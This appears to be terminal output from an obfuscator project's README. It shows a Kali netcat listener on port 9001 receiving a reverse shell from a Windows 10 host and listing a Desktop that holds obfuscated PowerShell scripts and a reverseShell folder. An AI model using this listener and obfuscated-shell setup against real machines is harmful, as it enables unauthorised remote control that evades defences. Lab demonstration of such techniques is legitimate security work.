 ┌──(kali㉿kali)-[~/Desktop/Project/obfuscator]
└─$ nc -lvp 9001
listening on [any] 9001 ...
connect to [192.168.1.65] from 192.168.1.64 [192.168.1.64] 49893
Microsoft Windows [Version 10.0.19045.2728]
(c) Microsoft Corporation. All rights reserved.
dir
C:\Users\windows\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is F67E-1436
 Directory of C:\Users\windows\Desktop
06/18/2024  04:55 PM    <DIR>          .
06/18/2024  04:55 PM    <DIR>          ..
06/18/2024  04:31 PM           190,688 a.ps1
06/18/2024  04:30 PM    <DIR>          obf
06/18/2024  04:52 PM               120 obfuscated.ps1
06/18/2024  03:55 PM    <DIR>          reverseShell
               2 File(s)        190,808 bytes
               4 Dir(s)  60,313,079,808 bytes free